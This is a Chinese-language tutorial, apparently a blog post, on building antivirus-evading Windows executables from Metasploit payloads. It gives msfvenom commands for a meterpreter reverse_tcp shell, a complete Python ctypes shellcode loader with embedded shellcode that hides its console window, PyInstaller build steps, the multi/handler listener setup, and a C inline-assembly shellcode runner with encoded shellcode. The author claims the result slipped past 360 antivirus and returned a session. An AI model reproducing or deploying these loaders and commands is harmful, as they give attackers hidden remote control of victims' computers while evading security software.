metasploit 生成免杀文件
一.利用python编译做免杀
建议安装一个32位windows7,32位python2.7,pyinstaller-2.0,pywin32_2.7(小伙子在这里也试过其他版本的,但是感觉不稳定,大家也可以多去试试)
1.利用metasploit生成shellcode并且保存到一个msf.py文件里,在终端输入msfvenom -p windows/meterpreter/reverse_tcp LPORT=1234 LHOST=0.0.0.0 -i 11 -f py -o msf.py 这里端口号随便设置,但是注意不要与其他服务冲突

2.shellcode生成成功打开文件,并且复制出来
3.payload是一位大佬写的
from ctypes import *
import ctypes
buf = ""
buf += "\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b"
buf += "\x50\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7"
buf += "\x4a\x26\x31\xff\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf"
buf += "\x0d\x01\xc7\xe2\xf2\x52\x57\x8b\x52\x10\x8b\x4a\x3c"
buf += "\x8b\x4c\x11\x78\xe3\x48\x01\xd1\x51\x8b\x59\x20\x01"
buf += "\xd3\x8b\x49\x18\xe3\x3a\x49\x8b\x34\x8b\x01\xd6\x31"
buf += "\xff\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf6\x03\x7d"
buf += "\xf8\x3b\x7d\x24\x75\xe4\x58\x8b\x58\x24\x01\xd3\x66"
buf += "\x8b\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0"
buf += "\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x5f"
buf += "\x5f\x5a\x8b\x12\xeb\x8d\x5d\x68\x33\x32\x00\x00\x68"
buf += "\x77\x73\x32\x5f\x54\x68\x4c\x77\x26\x07\xff\xd5\xb8"
buf += "\x90\x01\x00\x00\x29\xc4\x54\x50\x68\x29\x80\x6b\x00"
buf += "\xff\xd5\x6a\x0a\x68\x2d\x4d\xb5\xd1\x68\x02\x00\x1e"
buf += "\xc6\x89\xe6\x50\x50\x50\x50\x40\x50\x40\x50\x68\xea"
buf += "\x0f\xdf\xe0\xff\xd5\x97\x6a\x10\x56\x57\x68\x99\xa5"
buf += "\x74\x61\xff\xd5\x85\xc0\x74\x0a\xff\x4e\x08\x75\xec"
buf += "\xe8\x61\x00\x00\x00\x6a\x00\x6a\x04\x56\x57\x68\x02"
buf += "\xd9\xc8\x5f\xff\xd5\x83\xf8\x00\x7e\x36\x8b\x36\x6a"
buf += "\x40\x68\x00\x10\x00\x00\x56\x6a\x00\x68\x58\xa4\x53"
buf += "\xe5\xff\xd5\x93\x53\x6a\x00\x56\x53\x57\x68\x02\xd9"
buf += "\xc8\x5f\xff\xd5\x83\xf8\x00\x7d\x22\x58\x68\x00\x40"
buf += "\x00\x00\x6a\x00\x50\x68\x0b\x2f\x0f\x30\xff\xd5\x57"
buf += "\x68\x75\x6e\x4d\x61\xff\xd5\x5e\x5e\xff\x0c\x24\xe9"
buf += "\x71\xff\xff\xff\x01\xc3\x29\xc6\x75\xc7\xc3\xbb\xf0"
buf += "\xb5\xa2\x56\x6a\x00\x53\xff\xd5"
#libc = CDLL('libc.so.6')
PROT_READ = 1
PROT_WRITE = 2
PROT_EXEC = 4
def executable_code(buffer):
buf = c_char_p(buffer)
size = len(buffer)
addr = libc.valloc(size)
addr = c_void_p(addr)
if 0 == addr:
raise Exception("Failed to allocate memory")
memmove(addr, buf, size)
if 0 != libc.mprotect(addr, len(buffer), PROT_READ | PROT_WRITE | PROT_EXEC):
raise Exception("Failed to set protection on buffer")
return addr
VirtualAlloc = ctypes.windll.kernel32.VirtualAlloc
VirtualProtect = ctypes.windll.kernel32.VirtualProtect
shellcode = bytearray(buf)
whnd = ctypes.windll.kernel32.GetConsoleWindow()
if whnd != 0:
if 666==666:
ctypes.windll.user32.ShowWindow(whnd, 0)
ctypes.windll.kernel32.CloseHandle(whnd)
print ".................................."*666
memorywithshell = ctypes.windll.kernel32.VirtualAlloc(ctypes.c_int(0),
ctypes.c_int(len(shellcode)),
ctypes.c_int(0x3000),
ctypes.c_int(0x40))
buf = (ctypes.c_char * len(shellcode)).from_buffer(shellcode)
old = ctypes.c_long(1)
VirtualProtect(memorywithshell, ctypes.c_int(len(shellcode)),0x40,ctypes.byref(old))
ctypes.windll.kernel32.RtlMoveMemory(ctypes.c_int(memorywithshell),
buf,
ctypes.c_int(len(shellcode)))
shell = cast(memorywithshell, CFUNCTYPE(c_void_p))
print "Code By Luan"
shell()
4.把中间的shellcode换成自己生成
5.在pyinstaller目录下新建一个文件Testing.py,把代码结合了自己shellcode的代码复制进去
6.利用python进行编译,命令python PyInstaller.py --console --onefile Testing.py

7.最后会生成文件存在于pyinstaller\Testing\dist目录下,脚本运行成功最后会显示位置
下面小伙子在双360下,测试反弹session

1.打开metasploit,命令msfconsole

2.使用监听模块,命令use exploit/multi/handler

3.设置payload,命令set payload windows/meterpreter/reverse_tcp

4.设置本机ip,端口号,和之前生成shellcode时设置的要统一,命令:
set LHOST 0.0.0.0
set LPORT 1234

5.运行,exploit

6.在windows 10上双击运行文件(小编用的是双360),成功运行,并且返回session
二.生成c编译的shellcode
1.命令msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 12 -b ‘\x00’ lhost=192.168.0.110 lport=4444 -f c

2.payload如下,把shellcode替换成自己的
#include
#include
#pragma comment( linker, "/subsystem:\"windows\" /entry:\"mainCRTStartup\"")
unsigned char buf[] =
"\xda\xc2\xd9\x74\x24\xf4\x5f\xbd\x0b\x94\xe4\xa1\x33\xc9\xb1"
"\x9e\x31\x6f\x19\x03\x6f\x19\x83\xc7\x04\xe9\x61\x3f\x76\x53"
"\xc5\x60\xb6\xaa\x0f\x14\x6d\x58\xf4\xe4\xa4\x11\x9c\x36\x44"
"\x4b\xa0\x4b\xb0\xe8\x65\xaf\x26\x57\x13\xbe\x7e\x92\xbb\xdb"
"\xfb\x42\x15\x10\xaf\x22\xf1\x5e\xff\x78\xea\xd9\x6b\x87\x5c"
"\xa0\xf5\xc9\x88\x3f\x55\x86\xf7\xd2\x05\xaa\xfd\xf3\xee\x8f"
"\xb1\x22\x41\xb2\xa8\x63\x6b\x1a\x4e\xb2\xb1\x87\x2a\x19\xb3"
"\xb0\x0a\xf1\x91\x62\x53\xd7\x23\xdf\x16\xdb\x43\x1f\x72\x89"
"\x3e\x5f\xee\x87\x18\x32\x5b\xe4\xfc\x9d\x12\x17\x95\xe1\x2f"
"\x1e\x22\x86\xb8\xa2\x83\xbd\x3b\x0e\x25\xd6\x40\x21\x45\x35"
"\xe3\x60\x9e\x45\xb6\x6c\x61\x5d\x2b\xe3\x08\xb9\xde\x0b\xa8"
"\xb9\xd4\x97\x15\x31\xa0\xeb\xba\xc5\x17\x3a\xb6\x07\x60\x66"
"\xa4\xca\x37\x89\x79\x75\xf8\x13\xbc\xff\xe8\x1c\xfe\x0a\x4b"
"\x12\x00\xd3\x6d\x56\xbf\x2c\xca\xf0\xbb\xbd\x1f\xd7\x8c\x29"
"\x9d\x3a\x4b\xfa\xd1\x76\x1c\xc5\x1a\xdf\x6e\xea\x54\x7d\xda"
"\x28\xd8\xc0\xf7\x30\x42\xec\x21\xbc\xbe\x53\x4b\x6b\x13\xc4"
"\xae\x67\x6c\x59\x26\x01\x9c\xa9\xf3\x5f\x8d\xd1\x6a\x8a\xb9"
"\x15\x75\x01\xad\xbd\x66\x5d\x37\x5e\x44\xea\x4b\x74\x37\x5e"
"\x61\x1e\xfd\x8a\x90\x2b\x9e\x37\x7b\x62\xbe\x13\x8f\x29\xc2"
"\xc7\x1b\x38\x00\x5a\x88\xa4\xc2\x2a\x03\x49\xbf\x6a\x3a\x14"
"\x2e\x70\x1a\xc6\x62\x37\xe4\xbf\x99\xc5\xd8\xd2\x79\x2f\x79"
"\x70\x5c\x1c\x41\xe3\x8e\xea\xe6\x56\xf2\x56\x03\xeb\xda\x08"
"\x40\x3e\xcb\x72\x51\x32\x4b\xff\xde\x5e\xf7\xe5\xcf\xc8\xb4"
"\xce\xd9\x9d\x7f\xc7\xae\x61\x26\xed\xd8\x3d\x62\xd4\xb9\x58"
"\x55\xb6\xc5\x31\xda\xc8\xbf\x31\x42\xed\x5b\xe6\xe4\xc6\xee"
"\xf3\xc9\x36\xc9\x23\x33\x1d\xf4\x30\xc8\x3a\xb6\x0a\x69\x86"
"\x8f\xf0\x7d\xcd\x28\x55\xab\x74\xfb\x6f\xa8\x0f\xc1\x1f\xc5"
"\x61\x68\x71\x91\xcd\x2e\x2f\xa8\x2a\xef\x65\x31\x99\x7a\x89"
"\x26\x2b\x48\x6e\xdf\xc5\x5a\x3f\x9d\x8f\xaa\xb2\xe9\xec\xe1"
"\xce\xbb\x86\x7c\x8b\xc7\x5c\x58\x45\x07\x46\x75\x25\x83\x98"
"\x2a\x24\xe4\x35\x94\xe4\xcc\x16\xd0\x21\x85\xc9\x6a\x11\x27"
"\x89\xb0\xae\x35\x0a\x1f\x0f\x4d\x13\x61\xfe\x6a\x1f\x4c\xbf"
"\x18\xe0\x8d\x2f\xd6\xa9\x0c\x84\xf7\xae\xbe\xc8\xc0\x31\xe1"
"\x05\xcc\x13\x75\x18\x6d\xf4\xe0\x94\xfe\xba\xbd\x6c\xa9\x79"
"\x64\xfd\xe0\x2a\xa2\x2b\x37\x2d\xe8\xcf\xd9\xc3\xd8\x94\xf4"
"\x8f\xa1\x4d\x18\xcd\x9d\xb8\x19\x63\x95\xde\x2e\x63\x4f\x27"
"\xf2\x79\xe7\xbd\x5e\x26\x95\x1e\xc5\x38\x16\x1d\x99\x28\xad"
"\xb8\xf9\xa3\x9a\x23\x43\x0c\xfb\xbe\xe4\x12\x39\x74\x77\x0a"
"\x26\x40\xb0\x13\x1e\x77\xcf\xeb\xf6\x4a\xe0\xb5\xe1\xa5\x41"
"\x9c\xbb\xde\x81\x0d\xc5\x46\xaa\xe0\x0a\x44\x6b\x4d\xd7\xef"
"\x93\xed\xa0\xf7\xf3\x43\x4d\xad\xc4\x55\x7c\x13\x08\x24\x7f"
"\x83\xf7\xaa\xe8\x59\xc9\x22\xb8\x84\xe4\x7c\xf1\xde\xcb\x49"
"\xb2\x44\x5f\x95\x44\x69\xd8\xcf\x0e\xd9\x3d\x52\x5c\x33\x50"
"\x6d\x75\x69\x0a\x17\x81\x6d\x54\x88\xe2\xaa\x27";
main()
{
__asm
{
lea eax,buf;
call eax;
}
}

3.这里小伙子是使用的vc6.0进行编译,点击文件-新建-选择工程-Win32 Application-工程名字随意-点击确定

4.选择新建一个空工程
5.新建一个文件,点击文件-新建-文件-C++ource File-名称随便

6.把自己的代码贴进去

7.点击组建-编译,可以看到0个错误
8.点击组建,生成exe文件,

9.来到你vc6目录下MyProjects文件下,新建工程DarkHQ目录下,Dbug文件夹下,找到生成的exe文件

感谢各位大佬赏脸,有什么不足的地方请多多指教,欢迎意见轰炸,谢谢!!!